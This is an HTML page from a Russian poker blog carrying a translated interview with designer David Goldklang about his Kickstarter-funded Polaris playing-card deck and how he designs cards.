

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinos-play.net/%D0%B8%D0%B3%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BA%D0%B0%D1%80%D1%82%D1%8B-%D0%BE%D1%82-polaris/
body_size: 61150
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://casinos-play.net/xmlrpc.php">

	<title>Новые игральные карты от Polaris: дизайн и особенности - Покер Казино</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://casinos-play.net/%d0%b8%d0%b3%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%be%d1%82-polaris/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Новые игральные карты от Polaris: дизайн и особенности - Покер Казино" />
<meta property="og:description" content="В наши дни редко встретишь что-то действительно уникальное, особенно &#8212; когда дело доходит до покерного оборудования. Но Дэвид Голдкланг все же создал уникальный продукт &#8212; карты Polaris. Графический дизайнер, Дэвид был в окружении карт всю свою жизнь и всегда хотел&hellip; Продолжить чтение &rarr;" />
<meta property="og:url" content="https://casinos-play.net/%d0%b8%d0%b3%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%be%d1%82-polaris/" />
<meta property="og:site_name" content="Покер Казино" />
<meta property="article:section" content="Новости профессионального покера" />
<meta property="article:published_time" content="2018-12-29T09:29:01+00:00" />
<meta property="article:modified_time" content="2019-04-08T14:33:53+00:00" />
<meta property="og:updated_time" content="2019-04-08T14:33:53+00:00" />
<meta property="og:image" content="https://casinos-play.net/wp-content/uploads/2019/01/polaris-cards-2.png" />
<meta property="og:image:secure_url" content="https://casinos-play.net/wp-content/uploads/2019/01/polaris-cards-2.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="В наши дни редко встретишь что-то действительно уникальное, особенно &#8212; когда дело доходит до покерного оборудования. Но Дэвид Голдкланг все же создал уникальный продукт &#8212; карты Polaris. Графический дизайнер, Дэвид был в окружении карт всю свою жизнь и всегда хотел&hellip; Продолжить чтение &rarr;" />
<meta name="twitter:title" content="Новые игральные карты от Polaris: дизайн и особенности - Покер Казино" />
<meta name="twitter:image" content="https://casinos-play.net/wp-content/uploads/2019/01/polaris-cards-2.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Покер Казино &raquo; Лента" href="https://casinos-play.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Покер Казино &raquo; Лента комментариев" href="https://casinos-play.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinos-play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinos-play.net%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d0%25b0%25d1%2580%25d1%2582%25d1%258b-%25d0%25be%25d1%2582-polaris%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinos-play.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinos-play.net%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25ba%25d0%25b0%25d1%2580%25d1%2582%25d1%258b-%25d0%25be%25d1%2582-polaris%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A200%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-glyphs-css' href='https://casinos-play.net/wp-content/themes/hiero/css/athemes-glyphs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://casinos-play.net/wp-content/themes/hiero/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://casinos-play.net/wp-content/themes/hiero/style.css?ver=6.9' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
a, #main-navigation .sf-menu > ul > li:hover:after, #main-navigation .sf-menu > ul > li.sfHover:after, #main-navigation .sf-menu > ul > li.current_page_item:after, #main-navigation .sf-menu > ul > li.current-menu-item:after, .entry-title a:hover, .comment-list li.comment .comment-author .fn a:hover, .comment-list li.comment .reply a, .widget li a:hover, .site-extra .widget li a:hover, .site-extra .widget_athemes_social_icons li a:hover [class^="ico-"]:before, .site-footer a:hover { color: ; }
button:hover, a.button:hover, input[type="button"]:hover, .widget-title span, input[type="reset"]:hover, input[type="submit"]:hover { border-color: ; }
button:hover, a.button:hover, .widget_athemes_social_icons li a:hover [class^="ico-"]:before, input[type="button"]:hover, .widget_athemes_tabs .widget-tab-nav li.active a, input[type="reset"]:hover, .comments-link a, .site-content [class*="navigation"] a:hover, input[type="submit"]:hover, #main-navigation li:hover ul, #main-navigation li.sfHover ul, #main-navigation li a:hover, #main-navigation li.sfHover > a, #main-navigation li.current_page_item > a, #main-navigation li.current-menu-item > a, #main-navigation li.current-menu-parent > a, #main-navigation li.current-page-parent > a, #main-navigation li.current-page-ancestor > a, #main-navigation li.current_page_ancestor > a { background: ; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: ; }

/*# sourceURL=athemes-style-inline-css */
</style>
<script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/bootstrap.min.js?ver=6.9" id="athemes-bootstrap-js-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/superfish.js?ver=6.9" id="athemes-superfish-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/supersubs.js?ver=6.9" id="athemes-supersubs-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/themes/hiero/js/settings.js?ver=6.9" id="athemes-settings-js"></script>
<link rel="https://api.w.org/" href="https://casinos-play.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinos-play.net/wp-json/wp/v2/posts/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinos-play.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinos-play.net/?p=111' />
<meta name="follow.[base64]" content="UPf9LsG4jehRfQxBYtAQ"/><!--[if lt IE 9]>
<script src="https://casinos-play.net/wp-content/themes/hiero/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://casinos-play.net/wp-content/uploads/2019/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			li {
    line-height: 1.8;
}
.nav-open, .nav-close {
    color:#ff2828;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-111 single-format-standard wp-theme-hiero sfsi_actvite_theme_black">
		<header id="masthead" class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
							
										<div class="site-title">
						<a href="https://casinos-play.net/" title="Покер Казино" rel="home">
							Покер Казино						</a>
					</div>
					<div class="site-description">Блог о покере</div>
							<!-- .site-branding --></div>

						
			<nav id="main-navigation" class="main-navigation" role="navigation">
				<a href="#main-navigation" class="nav-open">Menu</a>
				<a href="#" class="nav-close">Close</a>
				<div class="clearfix sf-menu"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144"><a href="https://casinos-play.net/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости покера</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://casinos-play.net/category/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Советы по покеру</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://casinos-play.net/category/strategii/">Стратегии</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://casinos-play.net/category/%d0%b1%d0%bb%d0%be%d0%b3%d0%b8/">Персоналии</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://casinos-play.net/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Покер от 2 до А</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://casinos-play.net/category/poker-rooms/">Покерные румы</a></li>
</ul></div>			<!-- #main-navigation --></nav>
		</div>
	<!-- #masthead --></header>

	<div id="main" class="site-main">
		<div class="clearfix container">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-111" class="clearfix post-111 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-4">
	<header class="entry-header">
		
		<h1 class="entry-title">Новые игральные карты от Polaris: дизайн и особенности</h1>

		<div class="entry-meta">
			<span class="posted-on">Опубликовано <a href="https://casinos-play.net/%d0%b8%d0%b3%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%be%d1%82-polaris/" title="9:29 дп" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-29T09:29:01+00:00">29 декабря, 2018</time></a></span><span class="byline"> автором <span class="author vcard"><a class="url fn n" href="https://casinos-play.net/author/dionis/" title="Посмотреть все записи автора Zena">Zena</a></span></span>		<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			

	<div class="clearfix entry-content">
		<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>В наши дни редко встретишь что-то действительно уникальное, особенно &#8212; когда дело доходит до покерного оборудования. Но Дэвид Голдкланг все же создал уникальный продукт &#8212; карты Polaris.</b></span></span><b> </b></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>Графический дизайнер, Дэвид был в окружении карт всю свою жизнь и всегда хотел попробовать себя в разработке. В начале этого года он, наконец, сделал это.</b></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b><br />
</b></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>Дэвид сотрудничал с Джорданом Голдклангом, чтобы создать серию карт под названием Vända. Проект, который финансировался через Kickstarter, был чрезвычайно успешным и легко собрал достаточно денег для производства карт.</b></span></span><b> </b></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>Не останавливаясь на достигнутом, братья запустили новый проект Kickstarter в конце прошлого месяца.</b></span></span></p>
<h2 style="text-align: left;" align="CENTER"><span style="font-family: Times New Roman, serif;">Карточная колода Polaris: интервью с разработчиком</span></h2>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Новая колода, названная Polaris, имеет небесную тему с солнечными и лунными символами. Кроме того, у карт четыре цвета, что облегчает игру в покер.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Polaris активно стартует на Kickstarter и уже собрала более 10 000 долларов из своей цели в 15 000 долларов.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">PokerListings пообщались с Голдклангом и выяснили, каково это &#8212; создать свой собственный набор игральных карт.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: сначала немного истории. Сколько тебе лет? Откуда ты родом?</b></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b><br />
</b></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><br />
</span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">: Мне 33 года, я вырос в Милл-Вэлли, Калифорния, городке, расположившемся за мостом Золотые Ворота в Сан-Франциско.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Что вдохновило тебя на создание нестандартных игральных карт?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Я играл в карты всю свою жизнь. Мой отец научил меня играть в 5-карточный покер, когда я был ребенком, и меня зацепило. Кроме того, мой брат &#8212; профессиональный маг, поэтому в доме всегда было разбросано множество карт. Как графический дизайнер, ищущий личные проекты, чтобы бросить вызов и вдохновиться, неизбежным стало то, что я в конечном итоге разработаю колоду карт.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Был ли это действительно сложный процесс? Сколько времени это заняло?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Дизайн игральных карт на самом деле немного сложнее, чем может показаться на первый взгляд. Колоды, которые я разработал, полностью кастомизированы, включая мою собственную версию символов рубашки.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Я также создал уникальные макеты пипсов, которые, на мой взгляд, более привлекательны, чем стандартные макеты.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Весь процесс с нуля занимает несколько месяцев:</span></span></p>
<ul>
<li>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">я начинаю с наброска идей на бумаге (пока нет четкой концепции для колоды); </span></span></p>
</li>
<li>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">затем я разрабатываю лицевую сторону карты (каждую индивидуально) на компьютере;</span></span></p>
</li>
<li>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">после работаю с дизайном тыльной стороны и коробки.</span></span></p>
</li>
</ul>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Процесс настройки очень сложен, и я постоянно возвращаюсь к каждой карточке и делаю небольшие корректировки, пока не буду полностью удовлетворен. Также много времени уходит на работу с принтером, чтобы настроить дизайн и цвета.</span></span></p>
<p align="JUSTIFY"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-112" src="http://www.casinos-play.net/wp-content/uploads/2019/01/david-goldclang.jpg" alt="Дэвид Голдкланг" width="800" height="800" /></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: На твой взгляд, какая она &#8212; хорошая колода игральных карт?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Я думаю, что юзабилити &#8212; самый важный аспект в колоде.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Одной из моих главных целей при разработке Polaris было создание колоды карт, которая не только пригодна для использования, но и фактически улучшает игровой процесс. Я добавил такие функции, как 4-цветные рубашки и 4-угольные пипсы, чтобы улучшить впечатления.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Какую реакцию ты получил от людей, которые приобрели колоды из набора Vända?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Я слышал от многих сторонников проекта Vända, что все в восторге от уникального дизайна и с нетерпением ждут запуска Polaris.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Первые колоды только что закончили печатать, и все рады были получить их в конце месяца.</span></span></p>
